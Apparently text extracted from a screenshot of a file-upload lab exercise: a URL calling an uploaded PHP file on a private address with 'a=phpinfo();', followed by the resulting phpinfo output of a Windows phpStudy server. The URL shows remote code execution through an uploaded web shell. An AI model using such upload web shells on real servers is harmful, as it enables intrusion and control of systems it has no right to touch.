 192.168.72.138/upload//upload-19.php/?a=phpinfo();
aあ
A
PHP Version 7.3.4
php
System Windows NT DESKTOP-V9LOFGB 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\newxiaopi\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled